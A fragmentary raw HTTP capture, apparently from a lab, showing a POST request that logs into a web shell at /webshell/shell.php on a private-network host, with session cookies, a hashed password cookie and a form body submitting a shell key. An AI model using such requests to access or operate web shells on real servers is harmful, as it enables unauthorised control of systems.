 POST /webshell/shell.php?ganteng HTTP/1.1
Host: 192.168.108.26
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.108.26/webshell/shell.php?ganteng
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Cookie: user=RaBiitch; pass=fec87ee2ce2db774f788b34564d2b1df; PHPSESSID=i9884k5fq8fksirq43dil2f75t
Connection: keep-alive
Upgrade-Insecure-Requests: 1
key=password&method=1&submit=SubmitHTTP/1.1 200 OK